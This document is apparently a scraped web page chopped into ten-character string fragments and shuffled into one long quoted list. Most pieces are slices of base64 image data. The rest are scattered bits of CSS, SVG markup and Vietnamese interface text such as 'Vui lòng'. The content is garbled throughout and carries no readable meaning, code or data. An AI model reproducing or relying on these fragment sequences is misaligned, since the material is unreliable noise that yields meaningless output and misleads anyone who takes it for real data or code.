"UsubnfnqSD", "Cx75/ejXpm", "RDXS", "BCCGXESwMh", "MPbHDeibmn", "RiU62Tb2SY", "eM9Yr+2v9A", "yv6KGTNfKl", "F5L50q2Ve2", "5n2+iwZ9qz", "lqW3OtNfmD", "9tU7inu6sQ", "j8pE3kczTx", "Je6VNtsPE/", "4x7NxS4Ljw", "G78rnnIvz/", "JMPfcTMy9G", "/sNzZv2thY", "biY+v4rSMQ", "2qNBd9DCmJ", "S9KHEPAADY", "ERAABuTFvk", "jybdIukD9N", "PuFeDuOfzv", "ebe8NyTt4n", "dx0rj3wme+", "49unO9nMRr", "AAHFP3MsQ9", "xzuvZbvWO9", "9foZJjDvQ8", "ukPuHy/JQg", "uQvzeDbVOq", "d4EnHP7iTu", "9yy2+pd88y", "sTkQwjtFBs", "+oK++JUmfp", "MZvJ5YWPfx", "vlgDXAg4p6", "/Fw7O/Xj/0", "VqsPE6NTT3", "BzH0ujIXpe", "LGEeeBqLzF", "+s2NT5AMA4", "gYur7ryARS", "v1XfHj/THC", "j/zTx+V/rh", "RQydj5H9tA", "w9zT0Vh7pW", "1cK0DDAy69", "YHL3BK8UAc", "pi6tkZv3yc", "4pN7TvIO4d", "/vG1uPtlJV", "7unO0WHZSd", "8yk7qLXTN6", "e6pKMy9EjM", "tRD4AgH259", "P/KJey/uEt", "XkE3uFwb7z", "uAQBM4IAFA", "JhH3fE7ins", "FrklOKBOCz", "/CCCwBwxfP", "4ofnkO9lxv", "FoUxbLl2sU", "I5+4t8qmuN", "2UfcCy+Kew", "BAkvf/JR9x", "MDR3PsdBQD", "s8S9Y/zcRT", "Ke/XNjgvFv", "ba2+/HPLZC", "TuWYki6SKl", "VOiEn1gs9M", "rVOpfLcpl+", "Id7sou3YGr", "Bm3gmNdL50", "7rdxzl+XBB", "TPM69HzIhT", "bmH/+zf3Ya", "fRDCXC6bTy", "9xYiHwAAsD", "W63sQmwfRO", "eJ9qrRlGv3", "ldtLJNBm4m", "/80833MCDw", "eIA4t4sJ3G", "eIeAC", "t68fKd4l7l", "zT0JIlJfRg", "7MPdeK/dc7", "v+C+Bpgpz7", "0XgkbO28/O", "AXTqOvhupr", "aiyuFKTub6", "58+ubf5BP3", "mHugWyLjVL", "1Cmvk/cIHZ", "TpbJ9SJJnY", "7oUyXxYJ5D", "LVMe8Hc0He", "yTnMQ93Rma", "wZ3Wwn7qWJ", "A5+MBEABoJ", "j4SM9mh0D3", "3BuUdDlLmf", "pc6LmZKBkJ", "cO9z5mwDem", "/vo55pmKQM", "3+QT9+qb/c", "uuZmYe3Vmo", "tcfJLIBwCw", "UMT881/+ZV", "5P1GUda3fA", "3LNYpzmJe6", "MbTb/hNglq", "NyTnMQ93Rm", "22jfFvcKmu", "xMff0qScxM", "T8z9nvfhGf", "2+ItnMS9+t", "09CSJSX0YJ", "e4M3RDZFPg", "T+4bI81OAy", "b1jxr2FyAc", "G9zlq9N97m", "kL83g2nxC7", "HyVMyQIh01", "hL3dGdoEnH", "zTN2KZurbG", "dActjAl9dz", "WZmYe/uYzk", "x02aBjvgQU", "48/6pkROln", "VyTK5XiSpM", "9yzO0WHZSd", "l2hlcj7vmc", "ik2B6pyOZU", "AIAyP/mzP0", "Xk8I5oR94h", "AYMuvGhBqU", "mdf6ZYp5eh", "iXtrncQ93V", "2wk7gHAUnj", "nxsC181Mq3", "WXoWbKkQy5", "uZvl+7jbkH", "s/nSzTvu0M", "Wr3sbci+9r", "pSaUPDlDqo", "LgHAJDiAAQ", "pg7kJWZ8vp", "sVbOL1/9X2", "LhQ3Lt68fK", "RDs29XnlLX", "Rdtuycly/0", "cwHQ9A3vHh", "RAnSLep0xe", "E5sE0zsdyY", "AAAAH4r3kY", "5hj8amTTtg", "zMPSsTc28f", "zD3MPRWFuV", "4UyZ7gn27w", "uvvZewFwRp", "9f5Ns5/c8g", "K58LfOeKZG", "ORafOumEje", "2GmDIRkt63", "twKm+2xKNe", "xT36pvtxL3", "453MS95SZZ", " filter: g", "iv//J1/ky8", "2bL72u7/n7", "C763W9iU2C", "9ubGxjP/3m", "PlM/hXnPfw", "fnuS/9yNMP", "AcXFvkE/ei", "3txr3FiIfA", "r8ZOOiTyOZ", "CAbTiIAwAA", "DwCocIAAAL", "EGZ17BDLfL", "0LmCOxadOO", "DMjdLLM+1v", "qZ+Lhyc+/H", "4pzvrEPcAo", "kbO28/OJ5y", "L3Xyj13WR5", "4lR58vq8g2", "qOfuSJOlfn", "6yseKe7kln", "1o18Xy6bTz", "1KDH99dc1c", "tzdFh2EveU", "+HC/Wsi0ue", "jnzi3sxNcS", "57c;\n     ", "P3AIA5HAYA", "PpomabzqU/", "Rlprw+m+JU", "EUJogzD3MP", "8ucUxtn7hv", "p+4J+7N2xT", "2qa413JldL", "6padO7Gv1W", "Xl/LBwAAsA", "fzk8O+c7hn", "3AvHk6f/2O", "OTosO4l7ys", "z2cxQtCHL7", "FOnUZ1i3mH", "6IU2U+foRD", "tC2/4rv2v6", "O4d8346vug", "ADo0gF62cD", "U9+qbHReKe", "pgEAgJv20U", "FZnOiDok8d", "ZCZ1PqnyqY", "S3X5gPO/SD", "jODxeRDCK0", "aC+aGvg87k", "D5x3+r0P39", "e3GlcKUxab", "C3BP3RqfEv", "dJm+0HiXnp", "IsQ98S90Sl", "isQ9q5O45z", "yzWKc5iXuR", "FMme4J9u8B", "cK222HyTu5", "5je5Vaq5rc", "IGKRj7h3+y", "JqeMX", "2EibgnTGzn", "/hJ/s6gZU5", "YjcQ8s8EsE", "axAzpoEUzz", "pr/cK/Dd9b", "mxqFMff+1Q", "XaXLBPg5G4", "PeNn/uo7/L", "pWp+CzNlIC", "WERhJz0vKh", "rEBoPLzKxf", "Kbq955DvjI", "PemaETpZ5f", "KEHAC4Q98S", "3SyzKW7Wqc", "bn8tZ21znJ", "ZXIypJlxKF", "DOBiTSmbat", "N1skwf1n3T", "rawInRMAXT", "kLZpT3qNJs", "wDgE8Db3YA", "HEnLR9KCZo", "E7iXs06zUn", "3BP3IsQ9cS", "xiHtuiHsAA", "3cc5flwQbX", "h6MWgzM7w2", "maLANicvVA", "Mc8hXP1K+g", "AAjs9DPwAA", "   </svg>\n", "cH+0PcDCdx", "e5937AD//k", "1U61Y1Cpor", "d+Xe4r8gTi", "KMy9EjM+Ge", "D2fDAG2BFx", "mtkTNgCmVC", "ttSnu1Te77", "E/cSU+Je92", "Z3D7kXlDE3", "PcAAJ4Eb64", "2+Ke/XNduJ", "bZo4dOdhH2", "Nzbx8Tc06e", "GAgAA4MbVI", "4yYY2JuYe5", "mAzqNLHNNF", "YGXFP3IsQ9", "JCn1xJ2XqW", "LO90x6o24V", "++ZDIBwDAL", "eca5iymQd1", "M3Etv5uPeN", "d/uvDv8V0l", "xL7d3d/VPp", "NvOgLrUU5u", "oYc9OSlWxd", "wZnm3RKZYF", "kzL2nTH6XV", "oXueeT1iRp", "9Ke7V9jovr", "Lc3RYdhL3l", "O95r6Db3Cs", "FnEnwxAsjD", "W6+9l7AXBG", "LzkVxnhlIE", "WCHPvtXLP1", "1lQzi+3pl/", "i+IId8miwD", "IZ9rqFYzJ8", "+JwAAEOGzB", "qxcv37li3H", "h8AAAAGV6u", "kKqcI", "6px;\n    -", "PZxSNZy9Jb", "Z2pF4p7VSd", "5zEPdviLZz", "/vkYny7zWL", "TfvzWA6EYm", "x9+rMREMLE", "cKlOrRYpxN", "JnI1Nc/zXw", "w7xcNAFiTu", "c7JRvop9w7", "u2/5Lv9gBU", "s102nhzJtc", "cHmjzk25rB", "g7fPdAX5vT", "fdEfYPYyzz", "gmWQFNO4IB", "7pWY8ckw99", "h8gEAsPBgC", "AM+Y2m39C7", "Im4Z3cS93T", "FxE5yt64z3", "J3HPYp3mJO", "qY5fy1kzJ2", "Pce+Fz//gD", "8Jtc7I3UmM", "krFLRyqph0", "m5p4YBOZeW", "5xrmDPcEFs", "Ey4YwbqfOo", "L3RqOszhzE", "x76nl93ioO", "6JDUhGKMOp", "286AutRTm7", "eTZdq3ffZw", "173Zfpi4l9", "dyBQ3WyTNv", "OlyljL95V6", "A0jql1qa/v", "TJxKYDOo0s", "4NeKez0ncs", "FLemik5mwk", "Wr5jvQ+hzm", "emBuEfcG46", "FuLcQ+QAAz", "uJewA3cHEA", "Wxty0ZCVbl", "90TORxNPMQ", "Ye5p5FmHuY", "zgqabNzEx4", "ndG6kxk6mu", "/S1s6ru/8w", "ZzOTzwsa+j", "bD9I3Mvt3d", "x3THJvFOk2", "78KCUdPSid", "OlDJ+mkS/u", "ifTG9zlq9N", "8Kb/8+TRD4", "U1/ohDJ9cp", "5apSyd7x36", "JDUhGKMOp2", "h7mHuOVCYe", "XZJaoIzzbs", "BXLAp3FTK5", "TTKT9CmOS8", "tucO9jxnwj", "1qaUwb2ezq", "r6p5nvY0bg", "SOTp4YqFPG", "N/CkahBDaK", "KfUWMuEzqY", "HjMAzgYk0p", "M8ibhndxL3", "Ej8ExgIo1p", "4z9A9d3BZ6", "1MaCQxJ20f", "kJpig", "HvXHHv+QNq", "2Sm1qY7Tr2", "srixt", "dwttyb2J9P", "JeYVPcy22K", "JfuoGlhJBp", "7z/6mSviVJ", "fEWTuJefem", "6+SYhzO4ff", "PfjjKAzEw1", "YBra7i10so", "cwUwZCsttW", "Eve8EPcAfg", "grtXJMrleJ", "9D7qXX9cXa", ">Vui lòng ", "I6eJlihBCT", "3vRNca++mS", "JPI5mHiJ28", "wr8N31ut7E", "v1Y1+pkmZw", "uYWOIm+EM3", "GewAKZ0jIe", "Qk9mGeP94g", "S9N3AMAgH1", "zmemrJl+Z/", "LtbHpOTIc2", "8IGqZU8tmO", "OAAC7chr5x", "aXs9OHU2Yv", "IjQW1CHPvt", "NcBL3bIu3c", "A+LjwYQQAA", "d95AwrmWp0", "GBxcADk3cE", "bnM0KDUTjq", "WgCAOAmtUc", "UdRM/C73Pj", "vO1KUqG9/d", "j73JgWuhM7", "CAIDt/ORPb", "bmVbncLUNz", "mX6LZ75uKm", "dyZXSznbiX", "VaZWixTjbG", "Pmkyqcapl/", "CYuBdCp6+C", "GhuHf14uU7", "upTfFvfpm5", "46YWO43yjp", "NSZyNTXVM1", "J9t0dZhqme", "AAGCX6pFP3", "HBXzHPKd8Q", "qnSZznCk7Q", "NtyMxgXMsf", "O4p7urEPcA", "552Zi7tV4y", "zydLFNfVxF", "rbPb1Ofwdq", "MFP/LhPpFD", "ArOh85BP31", "vd0592hXU7", "+wBwAA3DNv", "qVnwZYKsdw", "rtf1JjYJpn", "5jRbkPQ4+j", "OR6b/7Dcv9", "0Po3EBcyw+", "/erhUybWy4", "M3zN8U96Kb", "Qj7vl89wOJ", "VMcu5a2Zkr", "rE2BWW1eyU", "+u7vvAEFc6", "zDts4nTd3l", "vd0TFF7tfP", "47.16C289.", "uDUvpgAAwC", "R7ic7j3Wr5", "7zcS9hcgHA", "AN936VAdga", "SS2HezmZTn", "ieUy4P+Nfb", "vykYyKPo5m", "K5hl37plTL", "MAAB2TNwT9", "zBnuCewQKa", "XjpZJidDmh", "1oRjNTqdvD", "vsQ6kxm8nl", "usSv03WAGe", "cC5oo4VWb9", "c46xD0AgI8", 'rm="scale(', "NO6xOUApRT", "OC6ttinvi3", "qmdts/gmxS", "1pNMpm6VBI", "LgAAAJRdjX", "mTD6EEHp9s", "IZ9pqlXqdL", "vhnwPciOQ7", "9MEBSn20TN", "Wr9MMXmenr", "jO7RwAAAAB", "IBKtyxPnMl", "Sv03WAGeAy", "JeKeuBch7o", "DFBQCAUxH3", "Time", "8PEPQAAYAX", "byHyAQAAe+", "cyyb90yJt4", "4LfOABAABA", "HaWsez4hmx", "9EU+cW8vm+", "Ye6p+72GWO", "CzOGQAAPBW", "AAeyXuiXsR", "ZNlLt3VOvV", "hxEAdkXcE/", "l4kMa0XRVU", "uZW/Mr5S74", "ern>\n     ", "ynu1TeXHtp", "YCyOCzsnBD", "DEzYApl3Qi", "fEpHrBZ6bf", "OciTtC/z4X", "B8OnSeQ74z", "3EvTRxDwBI", "EvvSnu1Tc7", "cU+Y2MNJ3L", "xbDbR+ZIpT", "98S9CHHvEH", "QEW6S1mZjn", "Z10Mk0GLqa", "BEwDYPHFP3", "7LZfqlNPF9", "7XOS3X5gPO", "noE+Iz+Fec", "klM+jJJTHr", "ovhVwuiMTW", "EAtrsTD3Xi", "xL3worgHAL", "psXgzH5EEJ", "S7kY+4l3AS", "sjFNl1rDlh", "bop762+KfA", "4Ey7Wx6Tky", "mZKa/PpjhV", "1JnI1Nc/zX", "pUGAziZM3W", "k7hnc0aHpC", "PE/fSm+Jeb", "nHP7iTu6c6", "OSlV26lAn3", "czzb+4pLhz", "NodUdRM/C7", "AANyJT3/5y", "mpvuKNdwyA", "XGXg/SLXUE", "sqxiU+9NhC", "/QzV8SpMh8", "RnHeIeAEAX", "3FiIfAAAAI", "CKFXEi81hN", "wXfZo7Zn40", "TyCb4D1T7X", "ND36MSYfQu", "QZtE+bea+W", "cr0l3sFvrt", "JjMP58CAAA", "23XF6nZuvv", "C6C2epw7/6", "yHcO+P5pTA", "LnlMnEpgE5", "Nx0AAJB5H/", "X6+QMP3mTl", "+PS7SKWZei", "inO0OTiHs+", ' mask="url', "2jmIWI3z+y", "D9N9Np8Qu/", "HyIYQ+u9gE", "maSTZZ7DPd", "rmDPcE1ggU", "JVU8vqiiRc", "catch", "aWneHViHt2", "kppQjGan0z", "zwIpi2Y90o", "iMYepkRrou", "sEZAAC4Gdc", "o4VWZqbSbj", "97LEvZHNjg", "hnmzdubKyp", "MrS410+B69", "cS8R0RXAMT", "XcMgHMCJ0s", "PLMJMumbTM", "5LM4Y75yp1", "1tTMw9zD2x", "NyP84IOjPR", "MWgzM7w275", "nifGbKmul3", "0rowTS03Vv", "UXPvTZh8CC", "FP3EtMiXvd", "NJKYY2dAy5", "Nvdjyz8LkQ", "TRxDwBIcKA", "M1PCWzN5dI", "m8sLHv4+OP", "mXokZnwxzz", "rYfp87lsly", "nrXk8I5oR9", "dxT3fWIe4B", "cN04pIGiT9", "c1jpwnQ3wP", "FdmRpsvE4N", "mXkO98hxQd", "aYqzVoUJMz", "VJvZwEvcsz", "8f/xfH9gsM", "yDhz4A4Fni", "2zyf6UuDAJ", "TqjuO9xuHf", "ykgaJP3OIl", "Bqw81oXMAc", "b+/QzUKTUb", "8MS5oGnscg", "dth: 50px;", "piHviXoS4J", "3fhJxT3eGJ", "TdbJMH9Z90", "P3AIAshwAA", "k+uUk66bJ+", "QFnpSpaT0l", "5h3hunytTq", "eVtAEROOT0", "_logo-imag", "FyXuRYl7AA", "96knMrLn3J", "I7j/PDJefo", "AKvzZgQAAI", "dyMpMeX02x", "HfIPYyT3sO", "7UMxQQOHOc", "7Q2G+NUmTV", "M8izvOeEW4", "asnxL7/iHg", "Tu6c46xD0A", "UzgjROrU18", "NgCD6UAwK6", "OlnmOdyTXb", "j3p8MCBUpv", "pMo078GjTL", "AwCAuRxEAQ", "bMPId75Lgg", "f/cn85Wbyw", "rRYpxNjL9d", "kxOhjQzDmX", "/fSxD0AoMo", "759FxE5yt6", "mwk6BcQZ7r", "DD30sz4ZJh", "y2jA1UgN9F", "+j48/6pkRO", "5gsyXbmApI", "QbXBVM8E8/", "7SMxkh0L3P", "hzHOZqZ+Lh", "utRMg+vRDy", "hhF5ZvOQQQ", "x9/Yx1UePy", "zWXYAADsj7", "u2zXa6QiP5", "ufdrDQDbJe", "p7NGR2SmkD", "LfLhd68b0o", "uXbrp5Nl2r", "jW0IeN9l9y", "6Y5iXvFTRD", "3cmXy2OkOR", "M/H+WUTsJH", "ym+Le5pviX", "/WphWgYYmf", "apM4w482jS", "AAOh0OfKJe", "JO55zMS9tU", "uYc5wT2CBT", "V4lb8ut+wz", "P2GqOr1HKm", "BwVh6CAKCR", "yjTuwKNNs9", "AwEO4jnzEv", "nLYu0z/sfa", "+jn2uapQyE", "j8iGEEPoX8", "K2Pq2hq9fZ", "+eorQ7/3u7", "LS55TJxKYD", "4lMnnbAx3G", "fVlc+81yk9", "h7ol7EeKeu", "johJtULPjP", "47.66 284.", "DYI5/9CQAA", "k7jn3ONep3", "+4EofpUwOm", "Qs+M/0Wz7z", "yIe9lJcQ8A", "rQxMfcw98Q", "oW9+mbZxM1", "6lN8W92l7n", "v+Rnxn7RvA", "U7inm3xFk7", "gdlPvgGeCi", "9qlV2oAACA", "ItPnXTCxnC", "j928LaCICc", "1v4WZMhCS3", "3aGe1qb4d4", "KelH0kZrJD", "o9//n/0kvO", "kyDS1ZUkIP", "mXfhaCZ8/L", "P1p6Jj1jmn", "uFee2MpJ3N", "V2taVqv5op", "ubW3HwvgYt", "2qx81POqZn", "uDd1U9zLbY", "5iHtbnMS90", "MvsPdoU9xL", "GJNKZtq3Dq", "0vGZpJNlns", "3EP4CFwoQI", "8N8cDAAADu", "wT9yLEPXEv", "0vahmKCBwx", "pTq0WKcTYy", "mmD+u+aWVM", "2XbGhjYu5h", "l29ePlOce8", "aKtNca++2X", "PvtXLP1T6M", "x2heeuNgZ+", "hu7oSVLSuj", "ihYoQQo3C3", "5IXDdzLQ6h", "X3hT3anudF", "1GaFfxOqQ7", "4dOdhH2lej", "8JpZiSLpIq", "Hv4e0f+HNf", "S5aU0IN59n", "zwtkb90SJq", "AHAobZFP3N", "ePcGju9cpb", "Dwk53jHoj7", "yDjVbRoz8V", "DYFrgvOY4I", "Q+4fL8lCDy", "OIcwNR9nSO", "8ysX/c25C6", "imd7mVqvkt", "CsI6WAdyHa", "B0PQN7x4X6", "bw5k+uf5el", "1JjYJpnc6k", "ugsX5vuc3f", "bqrzeSa4KJ", "ht: var(--", "dMsBuSLmtf", "2KAf/CF/kw", "AAAAWIOXTw", "lSraW5m+X7", "BVXiYAALgp", "YybW55TE6G", "sH5368/+hn", "R7eZ7bLsA3", "sxVni3guf+", "h/foPKYXD3", "2Zxj7M85/r", "uJfeFPdqe5", "nTHqRcywk3", "NfUk5jXIzY", "version", "45UJh7aWZ8", "nnsTE3BODW", "7C53somv7i", "hfmDP8LkQw", "aGvUOJ0s80", "fHvl7vveHo", "hFPgAAABZe", "pXClMWm2nd", "ZEPAAC2zAM", "5EPAAC4JS8", "/5NFkGxOTy", "9yI5aJ/5u8", "6GzA1P7pC2", "/iq4/wFn3F", "Cew73X8h3r", "McOwNaRgPm", "LgXJe4BAMA", "yjTvwaNMst", "vWB+tu9c/4", "hX3ARxb4uT", "fAihir7jqS", "jriXI+7l5s", "FLgWOaV4IA", "fd0p8/ncxL", "dol5O4pztT", "bxFkxtuBmN", "2w/bX9xbiH", "8IoOZ+ve4S", "WbiTpZpg/r", "S9tU7inu6s", "PXJz3/29Mm", "qZppj8wm++", "6WaSuaBToL", "zJoyNJZh5y", "7VLXRCTKoX", "lLXJj3xqky", "5wDzI1ExzE", "SZWl1qpsH1", "5FiHviXmLq", "M+93zMAAED", "MO6ZGFMW7E", "A++WFDgAAe", "xL3spLgHAA", "0iY53CPHM3", "whzD3PPgcL", "+T5/1z0yIv", "\n\n    font", "M/h3mv5jvU", "3FuIfADAUz", "k3bTnTX+Kb", "iVAmHZ9Y4l", "Gp8S90mb7Q", "xDqTGbyeWF", "I+vzj2yj3O", "q0kmU5eebh", "FPcq+0tDoh", "5qubNsU94L", "6zDkmwFfgv", "tmNpwMxoXM", "uLJ1TJNjMh", "P7V983miXf", "mkwEvcABnC", "O5BAjP9ypZ", "Pjuacai8+Z", "O97xq94eEe", "ROcreuM9xj", "b7YeJeelPc", "m3rQ4H/Piz", "nncE928RZM", "gAACAASURB", "6tkZv3yceu", "T9xJT4l73Z", "WMv3lXoHvr", "nk6WqX/nin", "VOSXvIz3Sf", "YX7xp2ho1T", "5fLDA1K7WQ", "iU0TIZMw91", "41U61Y1Cpo", "6LDuJe8rMs", "NbjMzMePcG", "vCPPlXR3tM", "Y8f4dDc65W", "4a1rvcBX4u", "c5vNPyF2SW", "didxT3feHd", "wzCd42W6Bb", "EPAACAW/Ay", "6YTZs5wT2C", "5r7Dr7Bsb5", "1jrjb33oTJ", "Jd7Bb67Xte", "mLu1XjJhjY", "EPcAAFbAmy", "ZFP3Gt9eIt", "EvdJm+2HiX", "Pf8zYFrkpO", "MYe8td5817", "u+Ke4VNsW9", "zDpGsj2yzr", "QmNJOak7UM", "Udt4d2uW8v", "l2xoY2LuYe", "2XP5j22cTp", "mN3Fcs6pnt", "0sb5st0I3Q", "2ivvn/nS2e", "+sLfd+YuWJ", "yhns7U/xLv", "96inEOYWo+", "dmxifD3HMz", "vd0p8/ncxL", "t5FT34r1rn", "7kiTpX5+BE", "DkmM6HzSZV", "W7wqvtk3Ke", "HG1wXzPIsd", "BNiyr4uOMk", "+J+/Cndebm", "mNts/gmxS1", "Liên hệ Ad", "ZJgMXU99/B", "TuJTZthF5E", "b+z4+/qhnR", "BRQx1yYP9V", "j7iXhDins/", "5Ap2oE3S+u", "1q3OmYsHEC", "zff43xcAAA", "6AA345AWA5", "FjdbLMjccw", "EDAAA04Ifv", "BogzD3MPYs", "vV55S1yY98", "pO4pzvDk4h", "k7pUmtnMS9", "YZ6iYjNRJ8", "JO6VJvZwEv", "08z3MSPwTG", "7kM4Ex/xTE", "c32w8S99Ka", "3LM7iXs16z", "k128BVMbbk", "l5iStzr3mw", "1eSUztTbdc", "6MbrYT99LE", "7olsg41W0a", "36O7/p3rki", "lT44QKmPlm", "FkGxOTy7Dy", "me3EC0/Gpp", "yLU2U+Wps/", "nv1zXbiXnh", "zIXLiYWRE8", "eAAA74VAKA", "+dp0n7s7Rr", "Uw95YxMffq", "rNsICSn3cm", "4J+5FiHviX", "aJdOpu94ej", "zuKe4MGgax", "73s/94Z2v+", "hl37plTLwf", "2M/Wz5uDcj", "+hDqTmXxe2", "lNPF9u2TYz", "c/89yPsu9C", "zP2i+ZtAM2", "WyTB/WfdPK", "m+Jeba/zwm", "tcmPfGqTK1", "M9rT1nuPcx", "TD2F+8adoa", "iQ1ATiXtJE", "6BH1kMn63C", "f/2j3/p7TD", "lnY/7d7/D/", "2lrPm5n57k", "ing-left: ", "VQhuR+OeS0", "x7IgoxqSal", "sDdjU9jLhb", "UALAR4p64F", "2V7GsY7oXJ", "dPM92leyTO", "aAcPLHbk7i", "AQAALPLmBg", "lkwh0pm2Wq", "JeZlncW3dT", "cszIx9/YxM", "el1vYpNgeq", "w7ptWxtS1N", "xim4wHIOz7", "TiHz/hb203", "tzakkw7RfL", "m/jEt8h3eD", "T99LEPQBgb", "Wwn7qWJewD", "+ysO9oH9hq", "TmXtvwuRDC", "gOGY+3JMR/", "-button__c", "Cf7mzMj2lr", "1bbFPfEvcE", "Np0xykWMn7", "lTXGv8szhz", "P1MiYOYeQU", "mnj71JCbmn", "wr44VaZ+3j", "WZ7lDrl/uC", "RWNfF8uMzQ", "O917Ld6z3I", "4l6UuAcAAH", "b98nHrt5W0", "YoaY3VMOnY", "TuFfcBHFvi", "lZdoZXI+7Z", "Qe6JTJOdZv", "rCaZ9szwm1", "tRqkWKcjUy", "V4yYY2JuYe", "Mp1ZP+Ncw5", "defs>\n\n   ", "J28nHhOKzU", "fuoGlhJBpc", "UHspjqfZ4K", "zD196klMzD", "7uGDEgAAAD", "Qw8dm+xz+q", "7vl89wOJe7", "+QT97KT4h4", "3Ovzkw0tDA", "2mw/SNzL7d", "a4V9vrvLDa", "9XEgCALRH3", "H3fE7insU6", "stkFZmam3e", "OnBC5yFD8D", "2KZurbGNqE", "zQTSzXJsL9", "0im+jvkSUM", "nAxdT3X0Ei", "MfesTMy9fU", "urnwsG5H+8", "\n      fon", "YrV2Lg5nOQ", "z4A4Fninrg", "dNK2Pq2hq9", "7SRNxT5jYw", "xXzAUlnms9", "J+4BAOyRwx", "u3lmx2Sm4V", "zruvGUe3m+", "MGvJpsqwtU", "z8RDjaPvYT", "4o13DIBzAi", "AHItPnXTCx", "szlswqawBw", "ENyQAAACct", "WYNW35o25h", "18xD3b4sS9", "Dm2eM9YsdS", "OdU4Dkledj", "ffP4O6OYTn", "E3Ovxks2tD", "vOpT/bTmdD", "GheImddahW", "RkSDPjUKa+", "yYyITPp77I", "F/nwujmRQQ", "gJKfdyaxd8", "x2Sm4VPdQi", "vvHD4Q9wAA", "0jJe92S2Y0", "TxkkII3VqY", "8nmC7+/6b+", "Je2ADobMLW", "fAABwf/pfA", "lTRzpj8iGE", "d5r+Y71PoQ", "0BXw1sjXxa", "wAANvlQQ0A", "w4nKntZfeN", "V+Pc9r9nXE", "sc7ka6+Y5N", "{\n    --tr", "vVXj3kLkAw", "tZ7intWcO9", "5BP3EnuLI+", "lfn4EQ7NvV", "hUhn2mqVep", "Y3VMOnYVPs", "3dPQtjumKz", "AG5ULvKJe0", ") - var(--", "28UjWsvRWZ", "Jr2PJD28L8", "zgzJLJ5aIm", "akw9sMy6Gx", "TuAMvltYzb", "HP7iTu1azT", "mb7ji9zs3X", "HuSk7inO0O", "/zM2C+atwE", "5);\n    --", "IlKh3yP04I", "QVSfTZy+y2", "vU1VTPfp8U", "lyvNNO7AS+", "2ika+L5cZG", "Y8f4dDcBTM", "yWcO9b+0//", "zMx0X7GGWy", "3ngzxWFeCV", "9x38A2O9RX", "xD5BP3osQ9", "BMfERz9S0n", "5tnjPWLHUg", "AYAf3gAAAD", "hT3Bvz6W/7", "T7g3A/iHjS", "5CVmfL6bIp", "k+8rxE/f22", "6nvv4JELCF", "XGv8szhzea", "jcyeNe8s3v", "gFLZJKpjPr", "U5NKHxyg1E", "3KdBfMfqbE", "qfN2eQxTX1", "uHfyK3GvSN", "ho+1S10Qky", "52pFYl7Vid", "2OYl7ujO1I", "MrqzEHcMxu", "/WnomPeOZ3", "dUZipr3+a+", "AJgFb4QAAP", "pOMzSSfLPI", "n1WyqYfolP", "GZv26tyH30", "Hvi3uiUuFf", "6D9j8iGEEP", "3LM4R4dlJ3", "un3rqpJjjp", "spASHbbyjy", "WZxzintlI3", "M+Geaem4m5", "xq94eEeR1g", "JvDNdygSrc", "b5TG5Xgqpc", "hlglgRuhkm", "z4xfmgfmnj", "Evfqm8PEPQ", "dd5jxDEJsG", "e+6BR7LFLf", "mVBsqnXyjQ", "0sU/8eF+kU", "ZzgS91r2yg", "7Qz3tNZ3uP", "background", "4IOjPR0MaM", "+JeIMTN2Hz", "4BwCwstf+g", "MsCJHnGuY2", "YmHv61JOYU", "SnS2MKfrbP", "s/RpbMG0F8", "7UScA5jeR7", "aHgALjMz3V", "Njv/dNeObu", "TD2F2+atka", "SGPatopGvi", "aLLoe2Ro3T", "AmwQAwCfjp", "Vui lòng t", "0f7lcLmTa3", "0bnDhr3FiI", "e7ozNIm453", "uYmd4OA1mY", "fsTuJezTrN", "mSmvz6Y4VS", "odDHH1oJi4", "5EMIoXuKzR", "tqui/g6xuR", "DDykAAACYx", "P/Mc8p2hHi", "uXuPaKkF0s", "dKZtlqlXif", "XKW+LCvDdO", "Fdx1n1+Z+h", "oGCu1ckyuV", "Q10+9MHp2j", "7i0j7/hZkQ", "I3EPpsEvFg", "OUgZDsNol5", "uPfCp77q34", "HTNxb6yTu6", "56i/n/00+c", "Qj7lmcxD3d", "ZkLx+QTfZY", "YpyNTP/db1", "Hs7ncQ92+I", "vzYxPhrnnZ", "h6nrXk8I5o", "hBAh8AAGzk", "J9WPdNK2Pq", "hkmN9sF659", "mCPtlPZ0Ln", "6sn3GuYc5w", "PxcWX+yt+e", "A74Co4Z8ui", "iezdsW/X+6", "7ub3TAXFP3", "ETonALp0gF", "IFzLa3dTpI", "mFCDkjQzM+", "coUmLo1ngt", "z3GOYjgcg7", "qMQ7O3O9yb", "CIehv5xL1d", "ir1KPbbbPr", "Vui lòng c", "mDmRlprw+m", "fFLOwHROXO", "O87FWhMa7/", "5+5Ik6V+fg", "PAjNDJMpfu", "n6+qeZ72NG", "zFBWbiTpZp", "+Y9rxL0pm+", "ntVJ3NvnJO", "nXyjQzzFBW", "cH+EDfDSdy", "99 223.17 ", "T3/2dN6Bgr", "zsCH0y/dPv", "tJplMXXq6W", "y79dPJMu3b", "JtCsxq80pm", "XXdiLOAUzv", "Il7a53EPd1", "S97o32w9r3", "Fxt7r0Jkw8", "v2OPNbfua5", "MS9yEirMw5", "3zs3vaVPcE", "krUsvdWZ/s", "ABW8zzyiXu", "EDuuZmHtWJ", "Tdh8iGEEIr", "76ZGB6+ywp", "IW6GM3xH+I", "fbSdwrboK4", "XkemJl3QiO", "EzXAOzjjtC", "A4E7gA6CXu", "z+CbFLUhOc", "1KWV/v027U", "2mGqZf8jNj", "M7pl/uxkNf", "ZGqXapjQ2e", "rv+sr+QAAa", "nOQoTatpJ5", "8U50AwDZ5S", "/YhP9cAgAA", "RydPDNQp4/", "j4m5p4+9SQ", "gkWxxCz2cg", "s1oPH5Wsz9", "ORKa+/mnm+", "8bE+5ENY3/", "qUtPN4uKme", "% !importa", "bSmLZXQ4RO", "LdJjGvR2ww", "zP8m4zLsEP", "SnuxjT8Y3j", "DYsaMbUpUD", "EbWrKkhB5M", "OXQffzdT2i", "EXFZqJOlun", "y5uf+q2F//", "/a+PhkcBAA", "eaJTVmYO4Z", "w5pYk7nkh7", "dkprgTPNui", "dV5YbVPcE/", "yYd2n1zgx8", "n2axb29Lnu", "Et87ulxKmr", "aGZ8Mc8/Nx", "AH4r3kY+45", "uZ9vosGfas", "AkOXhCgBuT", "tJkZXpt3yL", "A4KHFP3IsQ", "hL3dGdqReK", "WJm4J+5FiH", "S9yzWaU7iX", "ti {\n    o", "zNTPhYNzP9", "C7vFvYGOJm", "83i4qZ5th8", "0+p+/Njj30", "BonZt4x9Ux", "HH3rsKZ+3r", "o-size)) /", "RT36pvDxD0", "sncU933h3a", "8UQAAfEJCk", "q8ZEMbE3MP", 